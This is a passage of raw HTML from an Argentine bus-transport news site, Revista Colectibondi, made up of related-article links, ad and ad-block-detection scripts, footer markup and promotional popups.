<a href="https://revistacolectibondi.com.ar/category/noticias/empresas/" class="td-post-category">Empresas</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/22/la-linea-42-suma-un-nuevo-ramal/"  rel="bookmark" title="La Línea 42 suma un nuevo ramal">La Línea 42 suma un nuevo ramal</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/21/vicente-lopez-el-transporte-del-bicentenario-dejara-de-funcionar/"  rel="bookmark" class="td-image-wrap " title="Vicente López: El Transporte del Bicentenario dejará de funcionar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2023/02/bicentenario-150x100.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/21/vicente-lopez-el-transporte-del-bicentenario-dejara-de-funcionar/"  rel="bookmark" title="Vicente López: El Transporte del Bicentenario dejará de funcionar">Vicente López: El Transporte del Bicentenario dejará de funcionar</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/21/los-colectivos-que-entren-o-salgan-de-san-pedro-deberan-pagar-al-municipio-6-litros-de-gasoil-por-viaje/"  rel="bookmark" class="td-image-wrap " title="Los colectivos que entren o salgan de San Pedro deberán pagar al Municipio 6 litros de gasoil por viaje" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2026/01/san-pedro-150x112.webp"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/en-los-medios/" class="td-post-category">En los Medios</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/21/los-colectivos-que-entren-o-salgan-de-san-pedro-deberan-pagar-al-municipio-6-litros-de-gasoil-por-viaje/"  rel="bookmark" title="Los colectivos que entren o salgan de San Pedro deberán pagar al Municipio 6 litros de gasoil por viaje">Los colectivos que entren o salgan de San Pedro deberán pagar al Municipio 6 litros de gasoil por viaje</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://revistacolectibondi.com.ar/2026/01/20/la-guerra-entre-empresas-de-colectivos-por-el-reparto-de-los-subsidios/"  rel="bookmark" class="td-image-wrap " title="La «guerra» entre empresas de colectivos por el reparto de los subsidios" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2025/01/Linea44-Dota-Ploteo-10-150x100.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://revistacolectibondi.com.ar/category/noticias/economia/" class="td-post-category">Economía</a><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/la-guerra-entre-empresas-de-colectivos-por-el-reparto-de-los-subsidios/"  rel="bookmark" title="La «guerra» entre empresas de colectivos por el reparto de los subsidios">La «guerra» entre empresas de colectivos por el reparto de los subsidios</a></h3></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Cargar más" id="next-page-tdi_212" data-td_block_id="tdi_212">Cargar más<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_213 td_block_template_1"><style>.tdi_213.td-a-rec{text-align:center}.tdi_213.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_213 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="5211499671"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_214 td_block_template_1"><style>.tdi_214.td-a-rec{text-align:center}.tdi_214.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_214 .td-element-style{z-index:-1}</style><div id="19167-2"><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/gen.js?type=2"></script><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/requestform.js?siteId=19167&formatId=2" ></script></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_215 td_block_template_1"><style>.tdi_215.td-a-rec{text-align:center}.tdi_215.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_215 .td-element-style{z-index:-1}.tdi_215 .td-spot-id-spot_img_hidden{display:none}.tdi_215 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://goo.gl/5ermWL" target="blank"  class="td_spot_img_all"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2017/08/Radioonibus.jpg.webp"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="colectibondi"><meta itemprop="url" content="https://revistacolectibondi.com.ar/author/colectibondi/"></span><meta itemprop="datePublished" content="2024-06-04T00:02:52-03:00"><meta itemprop="dateModified" content="2024-06-03T19:17:27-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021.png"></span><meta itemprop="name" content="Revista Colectibondi"></span><meta itemprop="headline" content="El ocurrente método de un chofer de colectivo para avisar a sus pasajeros cuando les van a robar"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://revistacolectibondi.com.ar/wp-content/uploads/2023/08/linea126.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_216" class="tdc-zone"><div class="tdc_zone tdi_217  wpb_row td-pb-row"  ><style scoped>.tdi_217{min-height:0}.tdi_217{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_217{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_217{width:100%!important}}@media (max-width:767px){.tdi_217{width:100%!important}}</style><div id="tdi_218" class="tdc-row"><div class="vc_row tdi_219  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_219,.tdi_219 .tdc-columns{min-height:0}.tdi_219,.tdi_219 .tdc-columns{display:block}.tdi_219 .tdc-columns{width:100%}.tdi_219{padding-top:60px!important;padding-bottom:60px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_219 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_219{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_219{padding-top:40px!important;padding-bottom:40px!important}}</style><div class="tdi_218_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_218_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.revistacolectibondi.com.ar/wp-content/uploads/2020/09/footer-bus.jpg")!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}</style></div><style>.tdi_218_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_221  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_221{vertical-align:baseline}.tdi_221>.wpb_wrapper,.tdi_221>.wpb_wrapper>.tdc-elements{display:block}.tdi_221>.wpb_wrapper>.tdc-elements{width:100%}.tdi_221>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_221>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_221{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_221{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_222 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_222" ><style>.tdi_222{justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_222{justify-content:center!important;text-align:center!important}}</style><style>.tdi_222{width:40%}.tdi_222 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_222{width:50%}}@media (max-width:767px){.tdi_222{width:60%}}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-W.png"  title="Logo-Colectibondi-2021-W" width="600" height="150"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_223 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_223" ><style>.tdi_223{width:72%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_223{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{width:78%!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_223{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_223 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_223 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Revista Colectibondi es el portal de noticias sobre el transporte público de pasajeros Argentinomás leído del país.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_224 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_224" ><style>.tdi_224{margin-top:20px!important;margin-bottom:15px!important;padding-right:10%!important;padding-left:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_224{margin-top:15px!important;margin-bottom:10px!important}}</style><style>.tdi_224{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_224 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_224 .tdm-descr a{color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_224 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Contactanos: <a href="mailto:contacto@revistacolectibondi.com.ar">contacto@revistacolectibondi.com.ar</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_225 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_225" ><style></style><style>.tdi_226 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_226 .tdm-social-item i.td-icon-linkedin,.tdi_226 .tdm-social-item i.td-icon-pinterest,.tdi_226 .tdm-social-item i.td-icon-blogger,.tdi_226 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_226 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_226 .tdm-social-item i{line-height:39.2px}.tdi_226 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_226 .tdm-social-item i,.tds-team-member2 .tdi_226.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_226 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_226 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_226 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_226 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_226 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_226"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/colectibondi"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_227" class="tdc-row"><div class="vc_row tdi_228  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_228,.tdi_228 .tdc-columns{min-height:0}.tdi_228,.tdi_228 .tdc-columns{display:block}.tdi_228 .tdc-columns{width:100%}@media (min-width:767px){.tdi_228.tdc-row-content-vert-center,.tdi_228.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_228.tdc-row-content-vert-bottom,.tdi_228.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_228.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_228.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_228{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_228 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_228{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_228{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="tdi_227_rand_style td-element-style" ><style>.tdi_227_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_230  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_230{vertical-align:baseline}.tdi_230>.wpb_wrapper,.tdi_230>.wpb_wrapper>.tdc-elements{display:block}.tdi_230>.wpb_wrapper>.tdc-elements{width:100%}.tdi_230>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_230>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_230{margin-bottom:8px!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_231 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>@media (max-width:767px){.tdi_231{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdi_231{text-align:left!important}.tdi_231 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_231{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">&copy; Copyright - Colectibondi.
Todos los Derechos Reservados</p></div></div></div><div class="vc_column tdi_233  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_233{vertical-align:baseline}.tdi_233>.wpb_wrapper,.tdi_233>.wpb_wrapper>.tdc-elements{display:block}.tdi_233>.wpb_wrapper>.tdc-elements{width:100%}.tdi_233>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_233>.wpb_wrapper{width:auto;height:auto}.tdi_233{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_233{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_234 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_234" ><style>.tdi_234{margin-bottom:0px!important}@media(min-width:1141px){.tdi_234{display:inline-table!important}}@media (max-width:767px){.tdi_234{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_234{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_234{display:inline-table!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_234 ul{margin:0px}body .tdi_234 ul li{margin-right:16px}body .tdi_234 ul li:last-child{margin-right:0}body .tdi_234 a,body .tdi_234 .td-blm-sub-icon{color:#cccccc}body .tdi_234 li.current-menu-item>a,body .tdi_234 li.current-menu-ancestor>a,body .tdi_234 li.current-category-ancestor>a,body .tdi_234 li.current-page-ancestor>a,body .tdi_234 a:hover,body .tdi_234 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_234 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_234 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_234 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_234 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_234 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_234 li{font-size:11px!important}}@media (max-width:767px){body .tdi_234 ul{text-align:center;justify-content:center}body .tdi_234 ul li a{justify-content:center}body .tdi_234 .td-blm-menu-item-txt{flex-grow:unset}}</style><div class="td-block-title-wrap"></div><div id=tdi_234 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-993"><a href="https://revistacolectibondi.com.ar/category/noticias/"><span class="td-blm-menu-item-txt">Noticias</span></a></li><li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://revistacolectibondi.com.ar/category/fanaticos/"><span class="td-blm-menu-item-txt">Fanáticos</span></a></li><li id="menu-item-64184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64184"><a href="https://revistacolectibondi.com.ar/category/taxis/"><span class="td-blm-menu-item-txt">Taxis</span></a></li><li id="menu-item-65803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65803"><a href="https://revistacolectibondi.com.ar/publicidad/"><span class="td-blm-menu-item-txt">Publicidad</span></a></li><li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://revistacolectibondi.com.ar/newsletter/"><span class="td-blm-menu-item-txt">Newsletter</span></a></li><li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://revistacolectibondi.com.ar/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="swal2-container swal2-fade swal2-in" style="overflow-y: auto;display:none"><div class="swal2-modal adBlockDetectModal swal2-show" style="display: block; width: 500px; padding: 20px; background: #345cb5;" tabindex="-1"><div class="swal2-icon swal2-warning pulse-warning" style="color:#103382;border-color:#103382">!</div><h2 class="swal2-title" style="color:#fff">Ops!</h2><div class="swal2-content" style="display: block;color:#fff">
Detectamos que posee un bloqueador de publicidad en su computadora. Nuestra fuente de ingresos es la publicidad. Sin ella, es difícil mantener el sitio. Por favor, desactive el bloqueador para continuar leyendo nuestro sitio. ¡Muchas gracias por colaborar!</div><hr class="swal2-spacer" style="display: block;background:#103382">
<button type="button" class="swal2-confirm swal2-styled wpajansAdblockCloseBTN" style="background-color: #1a397d; color:#fff">Continuar</button>
<span class="swal2-close wpajansAdblockCloseBTN" style="display: block;color:#103382">×</span></div></div><script type="litespeed/javascript">function adBlockNotDetected(){}
function adBlockDetected(){jQuery(window).load(function(){var modal=jQuery(".swal2-container"),yesBtn=jQuery(".wpajansAdblockCloseBTN");jQuery("").css({"filter":"blur(10px)"});modal.fadeIn(250);yesBtn.on("click",function(){jQuery("").css({"filter":"blur(0)"});modal.fadeOut(150)})}())}
jQuery(document).ready(function(){var fuckAdBlock=new FuckAdBlock({checkOnLoad:!0,resetOnEnd:!0});fuckAdBlock.onDetected(adBlockDetected);fuckAdBlock.onNotDetected(adBlockNotDetected)})</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Contenido Protegido</div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://revistacolectibondi.com.ar/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div
id="pum-72224"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:72224,&quot;slug&quot;:&quot;scania-nueva-generacion-de-buses&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-72224" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><a href="https://www.scania.com/ar/es/home/products/buses-and-coaches.html"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter wp-image-72225" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-300x300.gif" alt="" width="600" height="600" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-300x300.gif 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-150x150.gif 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-768x768.gif 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-696x696.gif 696w" data-sizes="(max-width: 600px) 100vw, 600px" /></a></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71952"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71952,&quot;slug&quot;:&quot;expo-52-museo-ferroviario-nacional&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71952" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p style="text-align: center;"><strong>¡Agendala! Los colectivos antiguos estarán presentes en el</strong><strong> 52° Aniversario del Museo Nacional Ferroviario</strong><a href="https://revistacolectibondi.com.ar/2023/05/18/agendala-los-colectivos-antiguos-estaran-presentes-en-el-52-aniversario-del-museo-nacional-ferroviario/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-66661" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos.jpg.webp" alt="" width="386" height="257" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos.jpg.webp 750w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-696x464.jpg.webp 696w" data-sizes="(max-width: 386px) 100vw, 386px" /></a><strong><a 